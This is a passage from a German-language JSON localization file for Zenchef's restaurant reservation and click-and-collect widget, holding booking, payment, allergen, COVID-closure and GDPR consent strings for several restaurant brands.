{{city}}","booking_charges_not_cancelable_warning_message":"Gemäß den allgemeinen Bedingungen des Restaurants werden Sie bei \u003cb\u003eStornierungen oder Nichterscheinen\u003c/b\u003e mit einer Gebühr in Höhe von \u003cb\u003e{{eb_amount_no_shown}}\u003c/b\u003e belastet .","booking_confirmed":"Reservierung bestätigt","booking_google_cal_description_with_booking_link":"Ihre Reservierung bei {{restaurantName}} für {{pax}} Person(en).\n\u003ca href=\"{{url}}\"\u003eIhre Reservierung\u003c/a\u003e","booking_suggestions_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gast, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e","booking_suggestions_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e","booking_suggestions_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e","booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gast, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_waiting":"Reservierungsanfrage ausstehend","booking_waiting_info":"Ihre Reservierung wird so bald wie möglich bearbeitet. ","book_modify_booking":"Meine Reservierung ändern","book_now":"Reservieren","book_other_offer":"Erkunde andere Erlebnisse","book_waiting_list":"Warteliste beitreten","book_without_offer":"Weitermachen","book_without_selected_offer":"Ohne Erlebnis reservieren","budget":"Budget","by_mail":"Per E-Mail","by_sms":"Per SMS","calendar":{"add_booking":"Zu Ihrem Kalender hinzufügen","apple":"Apple","google":"Google","outlook":"Outlook"},"cancellation_disclaimer":{"credit_card_imprint":{"description":{"amounts":"\u003cp\u003eEine Kreditkartengarantie von \u003cb\u003e{{amount}}\u003c/b\u003e ({{amountPerGuest}} pro Gast) ist erforderlich, um die Reservierung zu sichern.\u003c/p\u003e","without_amount_per_guest":"\u003cp\u003eEine Kreditkartengarantie von \u003cb\u003e{{amount}}\u003c/b\u003e ist erforderlich, um die Reservierung zu sichern.\u003c/p\u003e"}},"deposit":{"description":{"amounts":"Eine Anzahlung von \u003cb\u003e{{amount}}\u003c/b\u003e ({{amountPerGuest}} pro Gast) ist erforderlich, um Ihre Reservierung zu bestätigen."}},"description":{"without_late_cancellation":{"time":"Das Restaurant behält sich das Recht vor, Ihre Zahlung im Falle einer \u003cb\u003eNo-Show oder verspäteten Stornierung\u003c/b\u003e einzubehalten."},"with_late_cancellation":{"time":"\u003cp\u003eSie werden nur im Fall eines \u003cb\u003eNo-Shows oder späten Stornierung\u003c/b\u003e (nach {{cancelableUntilDay}} bis {{cancelableUntilTime}}) belastet.\u003c/p\u003e"}},"prepayment":{"description":{"amounts":"Eine Vorauszahlung für bestimmte Erfahrungen ausgewählt (\u003cb\u003e{{amount}})\u003c/b\u003e ist erforderlich, um Ihre Reservierung zu bestätigen."}}},"card":{"ccg":{"prepayment":{"label":"Zahlen {{value}}"},"submit":{"label":"Confirm my credit card hold of {{value}}"}},"or_pay_with":"Oder mit bezahlen","prepayment":{"submit":{"label":"Zahlen"}}},"card_cvc":{"placeholder":"3 Ziffern"},"card_expiry":{"placeholder":"MM/JJ"},"card_number":{"placeholder":"1234 1234 1234 1234"},"checkout":{"change":"ändern","summary":"Ihre Reservierung"},"civility":"Anrede","client_information":"Kundenangaben","closed":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie ein anderes Datum.","title":"Entschuldigung, wir haben am {{date}} geschlossen."}},"commands":{"3ds_display_warning":"Wenn Ihre Bank vor der Zahlung eine Autorisierung (3DSecure) verlangt, kann es normal sein, dass der bei dieser Autorisierung angezeigte Betrag 0€ beträgt. Ihre Bestellung wird bei der Bestätigung der Zahlung bestätigt.","addon_errors":"Einige Ihrer Auswahlmöglichkeiten sind ungültig. Bitte ändern Sie Ihre Auswahl in den folgenden Abschnitten:","add_article_button":"Zur Bestellung hinzufügen","all_tab":"Alle","article_unavailable":"Nicht verfügbar","asap":"Schnellstmöglich ({{time}})","back_to_shop_button":"Zurück zu unserem Shop","cancelation_disclaimer":"Mit der Bestätigung der Zahlung für diese Bestellung verpflichten Sie sich, diese zu erfüllen. Im Falle einer Stornierung Ihrerseits behält sich der Restaurantbesitzer das Recht vor, Ihre Zahlung einzubehalten.","choose_pick_up_time":"Wählen Sie eine Abholzeit","commands":"Aufträge","command_payment_title":"Zahlung Ihrer Bestellung","command_thanks_title":"Vielen Dank für Ihren Auftrag","command_validation_title":"Bestätigung Ihrer Bestellung","comment_label":"Kommentare, Allergien oder Essenspräferenzen","date_and_time":"{{date}} um {{time}}","delete_article_button":"Artikel löschen","delete_article_desc":"Sind Sie sicher, dass Sie den Artikel {{title}} aus Ihrem Warenkorb löschen möchten?","delete_article_title":"Artikel löschen","delete_item_desc":"Möchten Sie den Artikel {{title}} aus Ihrem Warenkorb löschen?","delete_item_title":"Artikel löschen","edit_command_button":"Bearbeiten Sie Ihre Bestellung","empty_shopping_basket":"Ihr Warenkorb ist leer","full_commands_tooltip":"Ausverkauft","full_tooltip":"Nicht verfügbar","incl_vat":"Inkl. MwSt","item_is_not_compatible":"{{title}} ist für diese Abholzeit nicht verfügbar","max_exceeded":"Sie können nicht mehr als {{count}} Artikel auswählen","max_x_choices":"Wählen Sie höchstens {{count}}","menus":{"articles":{"allergens_option_celery":"Sellerie","allergens_option_crustacean":"Schaltier","allergens_option_eggs":"Eier","allergens_option_fish":"Fisch","allergens_option_gluten":"Gluten","allergens_option_lupin":"Lupine","allergens_option_milk":"Milch","allergens_option_molluscs":"Muscheln","allergens_option_mustard":"Senf","allergens_option_nuts":"Nüsse","allergens_option_peanuts":"Erdnüsse","allergens_option_sesame":"Sesam","allergens_option_soya":"Soja","allergens_option_sulphites":"Sulfite"}},"meta_description":"{{restaurant_name}}, {{restaurant_city}} - Bestellen Sie online, bezahlen Sie und holen Sie Ihre Bestellung zum Zeitpunkt Ihrer Wahl ab.","meta_title":"{{restaurant_name}} - Online-Bestellung - Click \u0026 Collect","min_x_choices":"Wählen Sie mindestens {{count}}","min_x_max_y_choices":"Wählen Sie zwischen {{min}} und {{max}}","not_open_anymore_tooltip":"Mitnahmebestellung nicht möglich","not_open_yet_tooltip":"Bestellung zum Mitnehmen noch nicht geöffnet","no_availability_day":"\u003cb\u003eDie Bestellung zum Mitnehmen ist am {{date}} nicht verfügbar.\u003c/b\u003e","no_availability_day_no_others":"Die Bestellung zum Mitnehmen ist in den nächsten 2 Monaten nicht verfügbar.","no_availability_day_propose_others":"Finden Sie unten weitere Termine, die sich für Ihre Anfrage eignen.","no_available_article":"Kein Artikel verfügbar am {{date}}","no_available_article_desc":"Wählen Sie ein anderes Datum, indem Sie auf den Kalender klicken","no_options":"Ohne Option","one_choice":"Verpflichtend","open_shopping_basket_button":"Siehe Warenkorb","order_button":"Bestellen","pay_amount_disclaimer":"Bestellung unterliegt einer sofortigen Zahlung von \u003cb\u003e{{formattedAmount}}\u003c/b\u003e","pay_and_validate_my_command":"Bezahlen und meine Bestellung bestätigen","pay_recap_title":"Zusammenfassung Ihrer Bestellung","pick_date_modal_title":"Wählen Sie einen Abholtermin","pick_time_modal_title":"Wählen Sie eine Abholzeit","request_received":"Bestellung zum Mitnehmen erhalten!","save_info":"Speichern Sie diese Informationen, um meine nächsten Bestellungen zu erleichtern.","shopping_basket_desc":"Durchsuchen Sie unser Menü und fügen Sie die Produkte hinzu, die Sie bestellen möchten","shopping_basket_header":"Ihr Warenkorb","summary_one":"Bestellung zum Mitnehmen für \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","summary_other":"Bestellung zum Mitnehmen für \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","summary_zero":"Bestellung zum Mitnehmen für \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","text_before_payment":"Schließen Sie Ihre Bestellung ab, indem Sie Ihre Bankdaten in das unten stehende Formular eingeben.","time_not_available":"Die ausgewählte Abholzeit ist am {{date}} nicht verfügbar","time_not_available_desc":"Bitte wählen Sie eine andere Abholzeit","time_not_selected":"Keine Abholzeit ausgewählt","time_not_selected_desc":"Bitte wählen Sie eine Abholzeit","total":"Gesamt","unavailable":"Bestellung zum Mitnehmen nicht verfügbar","under_min":"Sie müssen mindestens {{count}} Elemente auswählen","validate_selection":"Auswahl bestätigen","whatsapp":{"qr_code_description":"Um \u003cb class=\"medium\"\u003eInformationen zu Ihren Bestellungen zu erhalten\u003c/b\u003e und \u003cb class=\"medium\";text-decoration:\u003e\"sie über WhatsApp zu verwalten\u003c/b\u003e, scannen Sie diesen QR-Code mit Ihrem Telefon oder \u003ca target=\"_blank\" rel=\"noopener external\" href={{hyperlink}} style='color: {{hyperlinkColor}};font-weight: 500;'\u003eklicken Sie auf den Link\u003c/a\u003e auf Ihrem Telefon oder Computer, wenn die WhatsApp-Anwendung dort installiert ist."},"x_choices":"Wählen Sie {{count}}"},"commands_widget_unavailable":"Das Click \u0026 Collect-Modul ist nicht verfügbar","commands_widget_unavailable_description":"Beim Laden des Click \u0026 Collect-Moduls ist ein Problem aufgetreten. \u003cbr\u003eBitte versuchen Sie es zu einem späteren Zeitpunkt noch einmal oder wenden Sie sich direkt an das Restaurant.","comment":{"343886":"Falls das von Ihnen gewünschte Zeitfenster nicht verfügbar ist, wählen Sie bitte ein anderes Datum oder kontaktieren Sie uns unter {{phone}}.","rpid_09MN1M9V":"Falls das von Ihnen gewünschte Zeitfenster nicht verfügbar ist, wählen Sie bitte ein anderes Datum oder kontaktieren Sie uns unter {{phone}}."},"comment_allergies":"Allergien \u0026 Essgewohnheiten","comment_label":"Kommentare, Allergien oder Essenspräferenzen","common":{"hours_abbr":"h","item_used":"{{item}} gebraucht","item_used_female_one":"{{item}} verwendet","item_used_female_other":"{{item}} verwendet","item_used_male_one":"{{item}} verwendet","item_used_male_other":"{{item}} verwendet","item_used_one":"{{item}} gebraucht","item_used_other":"{{item}} verwendet","minutes_abbr":"min"},"complementary_information":"Zusätzliche Informationen","contact":{"title":"Kontakt"},"continue":"Weitermachen","continue_eb":"Zur Kreditkartengarantie fortfahren","continue_without_experience":"Ohne Erlebnis fortfahren","coronavirus_info_be":"Aufgrund der außergewöhnlichen Maßnahmen zur Eindämmung der Ausbreitung der Covid-19-Epidemie müssen wir Ihnen leider mitteilen, dass das Restaurant mindestens bis zum 3. April 2020 geschlossen bleibt. \nhref='https://www.belgium.be/fr/actualites/2020/coronavirus_phase_2_maintenue_passage_en_phase_federale_et_mesures_additionnelles' style='color:#eb5160'\u003eMore information\u003c/a\u003e","coronavirus_info_es":"Aufgrund der außergewöhnlichen Eindämmungsmaßnahmen zur Eindämmung der Ausbreitung der Covid-19-Epidemie müssen wir Ihnen leider mitteilen, dass das Restaurant bis auf Weiteres geschlossen bleibt.\u003ca href='https://www.boe.es/buscar/doc.php?id=BOE-A-2020-3692' style='color:#eb5160'\u003eMore information\u003c/a\u003e","coronavirus_info_fr":"Nach \u003ca href='https://www.legifrance.gouv.fr/affichTexte.do?cidTexte=JORFTEXT000041722917\u0026categorieLien=id' style='color:#eb5160'\u003edem Erlass vom 14. März 2020 über verschiedene Maßnahmen zur Bekämpfung der Ausbreitung des Covid-19-Virus\u003c/a\u003e müssen wir Ihnen leider mitteilen, dass das Restaurant mindestens bis zum 11. Mai 2020 geschlossen bleibt.","coronavirus_info_it":"Aufgrund der außergewöhnlichen Eindämmungsmaßnahmen zur Eindämmung der Ausbreitung der Covid-19-Epidemie müssen wir Ihnen leider mitteilen, dass das Restaurant bis auf Weiteres geschlossen bleibt.\u003ca href='http://www.governo.it/it/articolo/coronavirus-conte-firma-il-dpcm-11-marzo-2020/14299' style='color:#eb5160'\u003eMore information\u003c/a\u003e","coronavirus_info_nl":"Aufgrund der außergewöhnlichen Eindämmungsmaßnahmen zur Eindämmung der Ausbreitung der Covid-19-Epidemie müssen wir Ihnen leider mitteilen, dass das Restaurant mindestens bis zum 6. April 2020 geschlossen bleibt.","coronavirus_info_uk":"Aufgrund der Regierungsgesetze/-direktiven sind alle Kneipen, Cafés und Restaurants angewiesen, ab Freitag, den 20. März 2020, zu schließen.","corporate event":"Firmenveranstaltung","countdown":{"guarantee_text":"Garantierte Reservierung während \u003cb\u003e{{minutes}}\u003c/b\u003e"},"countdown_over":"Leider wurde die Frist überschritten. Bitte erstellen Sie eine \u003cstrong\u003e\u003clinkTag\u003eNeue Buchung\u003c/linkTag\u003e\u003c/strong\u003e.","covid_warning":"\u003cb\u003eBitte halten Sie einen \"Impfpass\" gemäß den geltenden staatlichen Bestimmungen bereit.\n\u003c/b\u003e\n\u003cbr /\u003e\n\u003cbr /\u003e\n\u003ci\u003e\nWeitere Informationen finden Sie unter\n\u003c/i\u003e \u003ci\u003e \u003ca href='https://www.gouvernement.fr/en/coronavirus-covid-19' target='_blank'\u003e\nhttps://www.gouvernement.fr/en/coronavirus-covid-19\n\u003c/a\u003e\u003c/i\u003e\u003ci\u003e\n\u003c/i\u003e","covid_warning_accepted":"Ich habe zur Kenntnis genommen, dass ich gemäß den geltenden staatlichen Vorschriften einen \"Impfpass\" vorlegen muss.","covid_warning_error":"Gesundheitsnachweis","credit_card":"Kreditkarte","credit_card_expiry_date":"Verfallsdatum","credit_card_imprint":{"title":"Kreditkartengarantie"},"credit_card_number":"Kartennummer","credit_card_security_code":"Security Code","cvc":"CVC","cvc_description":"Der CVC (Kartenprüfungscode) befindet sich auf der Rückseite Ihrer Kreditkarte auf der rechten Seite.","cvc_is_here":"Ihr CVC ist da!","date":"Datum","day":"Tag","deposit":{"title":"Anzahlung"},"earlier":"Früher","ebm":{"consent_loosing_confirmation":"Ich weiß, dass meine Reservierung noch nicht bestätigt ist.","warning":{"autoconfirm":"Bitte beachten Sie, dass durch die Bestätigung dieser Änderung Ihre aktuelle Buchung verloren geht.","booking_not_modifiable":"Ihre Buchung kann nicht geändert werden.","booking_not_modifiable_call":"Ihre Buchung kann im Moment nicht geändert werden. Bitte kontaktieren Sie das Restaurant.","manualconfirm":"Bitte beachten Sie, dass durch die Bestätigung dieser Änderung Ihre aktuelle Reservierung verloren geht und die neue Reservierung noch von dem Restaurant bestätigt werden muss.","wish_requires_precharge":"Ihre Buchung erfordert einen Kreditkartenabdruck. Bitte rufen Sie das Restaurant an, um die Änderung vorzunehmen.","wish_requires_prepay":"Für Ihre Buchung ist eine Anzahlung erforderlich. Bitte rufen Sie das Restaurant an, um mit der Änderung fortzufahren.","wish_will_flush_offers":"Zuvor ausgewählte Erlebnisse sind mit Ihren aktuellen Kriterien nicht verfügbar."}},"eb_amount_disclaimer":"Gemäß den Allgemeinen Geschäftsbedingungen des Restaurants wird bei einer Stornierung Ihrerseits \u003cb\u003enach dem {{textualDate}}  bis {{hoursDuration}} oder bei Nichterscheinen eine Gebühr in Höhe von \u003cb\u003e{{amount}}\u003c/b\u003eerhoben.","email":"E-Mail","eula":"Die AGB akzeptieren","evening":"Abend","event":"Veranstaltung","event_type":"Veranstaltungsart","experience_available":"Erlebnis verfügbar","family reception":"Familienfeier","filter":{"date":{"placeholder":"Datum"},"pax":{"placeholder":"Gäste"},"room":{"mandatory":{"subtitle":"Wählen Sie eine Option"},"placeholder":"Raum"},"slot":{"placeholder":"Uhrzeit"}},"finalize_booking_eb":"Um Ihre Reservierung abzuschließen, ist es obligatorisch, Ihre Bankdaten in das untenstehende Formular auszufüllen.","firstname":"Vorname","footer_disclaimer_rgpd":"Das Restaurant, bei dem Sie Ihre Reservierung oder Click-and-Collect-Bestellung vornehmen, verarbeitet Ihre personenbezogenen Daten zum Zweck der Verwaltung und Nachverfolgung Ihrer Anfrage und der darauf zu gebenden Antworten, einschließlich der Kommunikation per E-Mail oder SMS in Verbindung mit Ihrer Reservierung (Eingangsbestätigung Ihrer Anfrage, Reservierungsbestätigung usw.), gegebenenfalls in Verbindung mit Zenchef, das dem Restaurant ein Tool zur Verwaltung seiner Reservierungen und Bestellungen zur Verfügung stellt.\n\nDarüber hinaus sammelt und verarbeitet das Restaurant Ihre personenbezogenen Daten allgemein zum Zweck der Verwaltung und Nachverfolgung seiner Beziehungen zu Ihnen, insbesondere für die Durchführung von Werbemaßnahmen an Sie, auf allen Medien, insbesondere per Telefon, E-Mail oder SMS.\n\nIn Bezug auf die oben genannten Verarbeitungen haben Sie unter den durch die anwendbaren Bestimmungen definierten Bedingungen das Recht auf Zugang zu Ihren Daten, Berichtigung, Löschung und Portabilität Ihrer Daten sowie das Recht, eine Einschränkung der Verarbeitung dieser Daten zu verlangen und ein Widerspruchsrecht gegen die Verarbeitung Ihrer Daten, wobei ausdrücklich darauf hingewiesen wird, dass Sie in jedem Fall das Recht haben, jederzeit einer Werbemaßnahme ohne Angabe von Gründen oder Erklärungen zu widersprechen, oder, falls die Verarbeitung Ihrer Daten auf der Einholung Ihrer Zustimmung beruht, das Recht, diese zu widerrufen. Sie haben auch das Recht, Anweisungen bezüglich des Schicksals Ihrer personenbezogenen Daten und der Art und Weise, wie Ihre Rechte nach Ihrem Tod ausgeübt werden sollen, festzulegen. Schließlich haben Sie die Möglichkeit, eine Beschwerde bei einer zuständigen Aufsichtsbehörde einzureichen, wenn Sie der Meinung sind, dass die Verarbeitung Ihrer Daten nicht den anwendbaren Bestimmungen entspricht.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Restaurant als gemeinsam Verantwortlicher zusammen mit Zenchef zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, können Sie die \u003ca target='_blank' href='https://www.zenchef.com/de/privacy-policy'  style='color: inherit'\u003eDatenschutzrichtlinie von Zenchef\u003c/a\u003e einsehen.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Restaurant als alleiniger Verantwortlicher zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, sollten Sie sich an das Restaurant wenden oder dessen Datenschutzrichtlinie online auf seiner Website einsehen, falls vorhanden.","form":{"alerts":{"ccg":{"title":"Garantie durch Kreditkarte erforderlich"}}},"for_the":"Für den {{restaurantName}}","for_x_pax_one":"In dieser Schicht kein Tisch für {{count}} Gast verfügbar","for_x_pax_other":"In dieser Schicht kein Tisch für {{count}} Gäste verfügbar","for_x_pax_zero":"In dieser Schicht kein Tisch für {{count}} Gast verfügbar","full":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie ein anderes Datum.","title":"Es gibt keine Verfügbarkeit am {{date}}."}},"fullPax":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie eine andere Option.","title":"Es gibt keine Verfügbarkeit am {{date}} für {{count}} Gäste."},"month":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie eine andere Option.","title":"Unser nächster verfügbarer Termin für {{count}} Gäste ist im {{month}}."}},"g-132":{"optin_market_email":"EIN TEST FÜR DIE GTC VON GRUPPEN"},"g-378":{"footer_disclaimer_rgpd":"Von der Gruppe HIPPO EXPLOITATION SNC (RCS Nanterre 322 566 043) gesammelte Daten zum Zweck des Versands von kommerziellen Angeboten in Bezug auf die Marke Hippopotamus. Die gesammelten Daten können von allen Filialen und Unterfilialen der Gesellschaft HIPPO EXPLOITATION SNC verarbeitet und mit den bereits im Rahmen des Treueprogramms der Hippopotamus-Restaurants mit der Bezeichnung \"Ma Carte+\" gespeicherten Daten verglichen werden. Gemäß dem Gesetz über Informatik und Freiheit vom 6. Januar 1978 in der Fassung von 2004 haben Sie das Recht, auf Ihre Daten zuzugreifen, sie zu berichtigen und zu löschen. Um diese Rechte auszuüben, genügt es, einen entsprechenden Antrag an den Kundenservice per Post an die folgende Adresse zu richten: HIPPO EXPLOITATION SNC - Service Marketing Hippopotamus - 55 Rue Deguingand 92300 Levallois-Perret. Die gesammelten Daten werden unter den Bedingungen der Dauer aufbewahrt, die in der vereinfachten Norm Nr. 48 der CNIL festgelegt sind.  \u003ca href={{hyperlink}} style='color: inherit'\u003eDatenschutzrichtlinie\u003c/a\u003e.","optin_market_both":"Ich stimme zu, per E-Mail Neuigkeiten und Rabatte vom Restaurant zu erhalten."},"g-421":{"footer_disclaimer_rgpd":"Daten, die über die Firma Zenchef SAS (RCS Paris 528 389 794) für den Versand von Handelsangeboten oder Informationen, die mit der Buchung (Bestätigung, Stornierung, Meinungsanfragen), der Marke Zenchef SA und/oder der Marke LÉON zusammenhängen, entsprechend der Datenschutzpolitik von LÉON gesammelt werden. Die gesammelten Daten können mit bereits vorhandenen Daten der Marke Zenchef SA abgeglichen werden. Entsprechend dem geänderten französischen Datenschutzgesetz vom 6. Januar 1978 haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Datenübertragbarkeit und das Recht, nicht automatisierten Entscheidungen unterworfen zu sein. Um diese Rechte auszuüben, müssen Sie nur danach fragen, im Fall von Zenchef, beim Kundendienst per Post an die folgende Adresse: Zenchef - Marketingabteilung - 63 avenue de Villiers 75017 Paris (\u003ca href={{hyperlink}} style='color: inherit'\u003eDatenschutzrichtlinien\u003c/a\u003e) und im Fall von LÉON, per Post an folgende Adresse: LÉON - 5 rue de Chartres, 92200 Neuilly sur Seine.","optin_market_both":"Ich akzeptiere, dass das Unternehmen Léon meine persönlichen Daten gemäß den Bedingungen in der \u003ca href={{hyperlink}} style='color: inherit'\u003eDatenschutzrichtlinie\u003c/a\u003e sammelt und nutzt","optin_market_email":"Ich möchte Neuigkeiten und Programm der Marke per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"g-447":{"optin_market_email":"Ich bin damit einverstanden, Überraschungen und Sonderangebote des Restaurants per E-Mail zu erhalten.","optin_market_sms":"Ich bin damit einverstanden, Überraschungen und Sonderangebote des Restaurants per SMS zu erhalten."},"g-542":{"footer_disclaimer_rgpd":"Daten, die über das Unternehmen Zenchef SAS (RCS Paris 528 389 794), als Subunternehmer, zum Zwecke des Versands von kommerziellen Angeboten oder Informationen bezüglich der Reservierung (Bestätigung, Stornierung, Anfragen nach Bewertungen) im Namen und auf Rechnung der SNDA ({{restaurantName}}), die für die Datenverarbeitung verantwortlich ist, gesammelt wurden. Die gesammelten Daten können mit den bereits von SNDA ({{restaurantName}}) gehaltenen Daten verknüpft werden. Gemäß dem französischen Datenschutzgesetz vom 6. Januar 1978 in der geänderten Fassung haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Datenübertragbarkeit und das Recht, keiner automatisierten Entscheidung unterworfen zu sein. Um diese Rechte auszuüben, genügt es, einen Antrag beim Kundendienst per Brief an die folgende Adresse zu stellen: Zenchef - Marketingabteilung - 63 avenue de Villiers 75017 Paris. \n\u003ca target='_blank' href='https://www.delarte.fr/reglement-general-protection-donnees-personnelles' style='color: inherit'\u003eDatenschutzpolitik\u003c/a\u003e."},"g-543":{"footer_disclaimer_rgpd":"Daten, die über die Firma Zenchef SAS (RCS Paris 528 389 794) für den Versand von kommerziellen Angeboten oder Informationen zu Reservierungen (Bestätigung, Stornierung, Meinungsanfragen) in Bezug auf die Marke Zenchef SA und/oder in Bezug auf die Marke Buffalo Grill gesammelt werden, entsprechen der Datenschutzrichtlinie von Buffalo Grill (RCS Nanterre 318 906 443). Die gesammelten Daten können mit denen kombiniert werden, die bereits von der Marke Zenchef SA gehalten werden. Entsprechend dem modifizierten Datenschutzgesetz vom 6. Januar 1978, haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Datenübertragbarkeit und das Recht, nicht automatisierten Entscheidungen unterworfen zu sein. Um diese Rechte geltend zu machen, genügt es, dies zu beantragen, im Falle von Zenchef, beim Kundendienst per Brief an folgende Adresse: Zenchef - Marketingabteilung - 63 Avenue de Villiers 75017 Paris (\u003ca href={{hyperlink}} style='color: inherit'\u003eDatenschutzerklärung\u003c/a\u003e) und im Falle von Buffalo Grill, per Brief an Buffalo Grill - Persönliche Daten - 9 Boulevard du Général de Gaulle - 92 120 Montrouge oder per E-Mail an folgende Adresse: dcp@buffalo-grill.fr","optin_market_both":"Ich stimme zu, meine Geschenke und personalisierten Angebote gemäß den in der \u003ca href=\"https://www.buffalo-grill.fr/protection-des-donnees-personnelles\"\u003eDatenschutzrichtlinie\u003c/a\u003e festgelegten Bedingungen zu erhalten."},"g-551":{"for_x_pax_one":"• Kein Tisch verfügbar an diesem Tag für {{pax}} Gäste","for_x_pax_other":"• Kein Tisch verfügbar an diesem Tag für {{pax}} Gast","for_x_pax_zero":"• Kein Tisch verfügbar an diesem Tag für {{pax}} Gast","no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl gibt es leider keine Verfügbarkeit am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"g-602":{"footer_disclaimer_rgpd":"\u003ca href=\"https://userdocs.zenchef.com/356329/CONDITIONS_GENERALES_DE_VENTE_MASTERCLASS.pdf\" target=\"_blank\"\u003eAllgemeine Verkaufsbedingungen Masterclass\u003c/a\u003e\u003cbr/\u003e\nIhre Informationen können von Drinks \u0026 Co Marketplace verwendet werden, um Ihre Anmeldung zu einer Masterclass im Concept Store zu verwalten und Ihnen, wenn Sie zustimmen, Ankündigungen und Werbeinformationen über den Concept Store und die Website von Drinks\u0026Co zur Verfügung zu stellen, die für Sie von Interesse sein könnten. Sie können jederzeit Ihre Rechte auf Zugang, Berichtigung, Löschung, Einschränkung, Übertragbarkeit und Widerspruch ausüben, oder Ihre Einwilligung ohne Auswirkungen auf die Rechtmäßigkeit der Verarbeitung aufgrund Ihrer vor dem Widerruf erteilten Einwilligung zurückziehen, indem Sie uns unter der Adresse \u003ca target=\"_blank\" href=\"mailto:dpd@drinksandco.com\"\u003edpd@drinksandco.com\u003c/a\u003e kontaktieren. Sie können auch eine Beschwerde bei der Aufsichtsbehörde, der CNIL, einreichen. Für weitere Informationen, verweisen wir auf unsere \u003ca target='_blank' href='https://www.drinksco.fr/privacite' style='color: inherit'\u003eOnline-Datenschutzrichtlinie\u003c/a\u003e."},"g-610":{"footer_disclaimer_rgpd":"Daten, die über das Unternehmen Zenchef SAS (RCS Paris 528 389 794) gesammelt werden, um kommerzielle Angebote oder Buchungsinformationen (Bestätigung, Stornierung, Anforderung von Meinungen) zu Ducasse Paris zu versenden. Die gesammelten Daten können mit den Daten, die Ducasse Paris bereits besitzt, verglichen werden. Gemäß dem geänderten Gesetz über Informatik und Freiheit vom 6. Januar 1978 haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Übertragbarkeit Ihrer Daten und das Recht, nicht automatisierten Entscheidungen unterworfen zu werden. Um diese Rechte auszuüben, genügt es, einen entsprechenden Antrag an den Kundenservice per Post an folgende Adresse zu richten: Zenchef - Marketing Service - 63 avenue de Villiers 75017 Paris. \u003ca href=\"https://www.lechocolat-alainducasse.com/fr/donnees-personnelles\" style=\"color: inherit\"\u003eDatenschutzrichtlinie\u003c/a\u003e. ","optin_market_both":"Ich möchte Neuigkeiten und Programminformationen des Restaurants erhalten."},"g-684":{"footer_disclaimer_rgpd":"Daten, die über das Unternehmen Zenchef SAS (RCS Paris 528 389 794) gesammelt werden, um im Auftrag von Mx SAS (RCS 830 004 024) kommerzielle Angebote oder Buchungsinformationen (Bestätigungen, Stornierungen, Anfragen) zu versenden. Vorbehaltlich Ihrer Zustimmung werden Ihre Daten von Mx SAS verwendet, um Ihnen Angebote und Werbeinformationen von MX zukommen zu lassen; diese Informationen werden über Mx SAS an alle Einheiten der Gruppe weitergegeben. \u003ca href=\"https://webform-console.pernod-ricard.io/pernod-ricard-hq/pr-legal/microsite/list-affiliates/v1\" target=\"_blank\"\u003ePernod Ricard\u003c/a\u003e\nDie gesammelten Daten können mit den Daten, die Mx SAS bereits besitzt, verglichen werden. \nGemäß dem geänderten Gesetz über Informatik und Freiheit vom 6. Januar 1978 haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Übertragbarkeit Ihrer Daten und das Recht, nicht automatisierten Entscheidungen unterworfen zu werden. Um diese Rechte auszuüben, genügt es, einen entsprechenden Antrag an den Kundenservice per Post an folgende Adresse zu richten: Zenchef - Marketing Service - 63 avenue de Villiers 75017 Paris.\u003ca target='_blank' href={{hyperlink}} style='color: inherit'\u003ePolitique de protection des données\u003c/a\u003e."},"g-690":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"g-704":{"footer_disclaimer_rgpd":"Ihre Daten werden von Zenchef SAS (RCS Paris 528 389 794) gesammelt, um Ihnen Informationen über Ihre 